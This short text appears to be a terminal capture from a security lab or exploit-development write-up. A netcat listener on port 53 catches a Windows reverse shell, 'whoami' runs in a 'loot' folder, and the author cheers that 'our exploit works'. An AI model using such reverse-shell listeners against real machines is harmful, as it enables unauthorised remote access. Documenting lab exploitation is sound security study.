 ┌──(gekko㉿kali)-[~/brainstorm/devel]
└─$ rlwrap nc -nvlp 53
listening on [any] 53 ...
connect to [192.168.15.3] from (UNKNOWN) [192.168.15.6] 57243
Microsoft Windows [Version 10.0.19045.5011]
(c) Microsoft Corporation. All rights reserved.
C:\Users\neo\Desktop\hacking\loot>whoami
whoami
desktop-3th832i\neo
C:\Users\neo\Desktop\hacking\loot>
Nice! our exploit works!!!!
it works!!!!